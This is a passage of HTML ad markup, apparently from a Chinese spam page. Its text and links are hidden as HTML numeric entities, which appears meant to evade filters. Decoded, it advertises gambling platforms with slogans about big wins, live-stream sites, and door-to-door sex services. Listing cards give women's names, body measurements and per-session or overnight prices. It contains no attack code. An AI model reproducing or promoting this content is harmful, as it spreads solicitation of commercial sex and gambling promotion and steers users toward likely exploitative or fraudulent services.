						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3161" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#49;&#99;&#48;&#52;&#55;&#51;&#56;&#101;&#100;&#98;&#102;&#99;&#56;&#100;&#51;&#51;&#53;&#52;&#56;&#51;&#56;&#55;&#55;&#48;&#97;&#97;&#97;&#54;&#100;&#48;&#53;&#97;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3331" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#54;&#47;&#48;&#56;&#49;&#102;&#102;&#51;&#99;&#102;&#50;&#98;&#49;&#55;&#53;&#57;&#49;&#49;&#51;&#97;&#100;&#101;&#56;&#55;&#52;&#102;&#97;&#51;&#53;&#98;&#100;&#53;&#50;&#102;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#20840;&#22269;&#31354;&#38477;&#19978;&#38376;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#50;&#52;&#72;&#20840;&#22269;&#21305;&#37197;&#32654;&#22899;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3330" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#54;&#47;&#56;&#57;&#100;&#97;&#54;&#56;&#57;&#55;&#50;&#49;&#56;&#99;&#53;&#49;&#102;&#49;&#97;&#50;&#49;&#48;&#55;&#50;&#52;&#51;&#99;&#51;&#57;&#98;&#57;&#49;&#49;&#51;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#21516;&#22478;&#19978;&#38376;&#32422;&#28846;                                                                                                                                                                                								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#50;&#52;&#72;&#22312;&#32447;&#23433;&#25490;&#19978;&#38376;                                                                                                                                      								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
										<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/yp-title.js);">
                        <div class="bdad-item-conterfix">
                          <div id="ad4-swiper" class="swiper-container">
                                <div class="swiper-wrapper">
                                    <!-- 这里添加你的 Slides -->
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="2069" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#53;&#47;&#102;&#53;&#56;&#48;&#48;&#56;&#57;&#48;&#102;&#102;&#56;&#101;&#97;&#53;&#99;&#98;&#56;&#54;&#55;&#101;&#56;&#97;&#99;&#51;&#101;&#50;&#53;&#97;&#53;&#98;&#57;&#55;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2491&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3180M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#20029;&#20029;&#65288;&#49;&#55;&#51;&#47;&#53;&#53;&#107;&#103;&#47;&#70;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#57;&#48;&#48;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3050" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#53;&#47;&#98;&#102;&#54;&#50;&#51;&#100;&#97;&#54;&#98;&#98;&#102;&#102;&#102;&#98;&#53;&#51;&#51;&#52;&#97;&#50;&#97;&#51;&#50;&#54;&#100;&#101;&#98;&#100;&#102;&#100;&#56;&#100;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>2251&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>472M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#27427;&#27427;&#65288;&#49;&#54;&#56;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#57;&#48;&#48;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="2073" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#53;&#47;&#50;&#52;&#51;&#56;&#99;&#50;&#99;&#53;&#50;&#100;&#100;&#102;&#100;&#102;&#56;&#56;&#97;&#50;&#57;&#102;&#98;&#102;&#99;&#102;&#98;&#53;&#57;&#49;&#98;&#100;&#56;&#49;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1477&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>1483M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#23567;&#27905;&#32;&#65288;&#49;&#55;&#48;&#47;&#53;&#49;&#107;&#103;&#47;&#66;&#43;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#49;&#48;&#48;&#48;&#27425;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;&#32;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3048" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#55;&#47;&#51;&#48;&#101;&#53;&#102;&#98;&#51;&#56;&#101;&#101;&#102;&#51;&#50;&#56;&#55;&#98;&#52;&#100;&#101;&#56;&#51;&#53;&#100;&#48;&#53;&#99;&#52;&#51;&#54;&#97;&#50;&#53;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>649&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>717M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#20339;&#20339;&#32;&#65288;&#49;&#54;&#56;&#47;&#53;&#49;&#107;&#103;&#47;&#67;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#49;&#48;&#48;&#48;&#27425;&#32;&#32;&#49;&#54;&#48;&#48;&#47;&#22812;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="3049" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#48;&#55;&#47;&#101;&#50;&#97;&#102;&#49;&#52;&#101;&#55;&#101;&#100;&#51;&#55;&#51;&#102;&#51;&#53;&#54;&#49;&#101;&#52;&#99;&#52;&#53;&#97;&#57;&#51;&#99;&#51;&#51;&#97;&#53;&#54;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>1127&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>3282M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#38597;&#33721;&#65288;&#49;&#54;&#56;&#47;&#52;&#56;&#47;&#68;&#65289;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;&#32;&#32;&#32;&#32;                                                                                                                                                                                                                                </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#57;&#48;&#48;&#27425;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;&#32;                                                                                                                                                                                      </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="swiper-slide">
                                     <a class="bdzone-itemfix bdad3-itemfix" i="1894" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
                                        <img class="bdad3-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#48;&#53;&#47;&#49;&#102;&#99;&#50;&#52;&#97;&#57;&#50;&#56;&#51;&#57;&#55;&#48;&#48;&#56;&#52;&#51;&#98;&#55;&#101;&#54;&#52;&#49;&#49;&#100;&#100;&#50;&#102;&#49;&#99;&#97;&#56;&#46;&#106;&#115;" alt=""/>
                                        <div class="bdad3-item-afix">
                                            <div class="bdlike-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/iocn-like.svg" alt=""/>
                                                <span>533&#20154;&#21916;&#27426;</span>
                                            </div>
                                            <div class="bdadd-wrapfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/icon-add.svg" alt=""/>
                                                <span>305M</span>
                                            </div>
                                        </div>
                                        <div class="bdzone-text-wrapfix">
                                            <p class="bdzone1-item-name-wrapfix bdmy4fix">
                                                <span class="bdzone1-item-namefix">
                                                                                            &#12304;&#21517;&#23383;&#12305;&#23453;&#20799;&#32;&#65288;&#49;&#54;&#53;&#47;&#52;&#56;&#107;&#103;&#47;&#67;&#65289;                                                                                                                                                                                                                                                                                                                                                              </span>                                                                                                                                                                                                                                                                                                         </span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                      &#10;                                                                                                                                                                                                                                                                                                                    </span>                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                                                                                                                                                                                                                            </span>
                                            </p>
                                            <p>
                                                <span class="bdzone1-item-color1fix">&#20215;&#26684;</span>
                                                <span class="bdzone1-item-color2fix">
                                                                                                                                                                                &#10;&#12304;&#20215;&#26684;&#12305;&#57;&#48;&#48;&#27425;&#32;&#32;&#49;&#53;&#48;&#48;&#47;&#22812;                                                                                                                                                                                                                                                                          </span>                                                                                                                                                                                                                  </span>
                                            </p>
                                        </div>
                                        <div class="bdzone-item-btn-wrapfix">
                                            <div class="bdzone-item-btnfix">
                                                <img src="https://bl108.cz698150.cn/static/img/abcd/btn-icon.svg" alt=""/>
                                                <span>&#28857;&#20987;&#24320;&#22987;&#32422;&#20250;</span>
                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                                </div>
                           </div>
                        </div>
                    </div>
                    				</div>
				                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3705" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#51;&#114;&#100;&#110;&#114;&#46;&#102;&#104;&#56;&#105;&#100;&#107;&#106;&#112;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#112;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#52;&#47;&#102;&#100;&#99;&#98;&#98;&#51;&#57;&#98;&#100;&#49;&#54;&#48;&#52;&#101;&#102;&#52;&#49;&#48;&#56;&#56;&#51;&#52;&#52;&#57;&#97;&#98;&#55;&#49;&#97;&#57;&#97;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#29260;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3719" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#107;&#100;&#121;&#122;&#100;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#52;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#101;&#54;&#52;&#100;&#52;&#97;&#50;&#55;&#55;&#57;&#57;&#97;&#98;&#54;&#54;&#101;&#52;&#100;&#99;&#98;&#98;&#101;&#49;&#52;&#53;&#102;&#49;&#101;&#56;&#100;&#99;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40857;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3851" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#51;&#49;&#114;&#51;&#57;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#52;&#57;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#56;&#55;&#98;&#50;&#56;&#52;&#49;&#97;&#98;&#99;&#52;&#56;&#55;&#50;&#56;&#49;&#100;&#101;&#102;&#101;&#51;&#52;&#98;&#57;&#50;&#100;&#54;&#54;&#53;&#100;&#50;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29577;&#20964;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3661" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#119;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#52;&#47;&#99;&#102;&#100;&#98;&#54;&#57;&#98;&#99;&#53;&#101;&#101;&#55;&#102;&#51;&#101;&#53;&#55;&#48;&#99;&#56;&#98;&#97;&#48;&#57;&#98;&#56;&#55;&#53;&#57;&#98;&#54;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3672" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#116;&#114;&#116;&#101;&#46;&#112;&#97;&#114;&#115;&#120;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#56;&#55;&#48;&#48;&#49;&#50;">
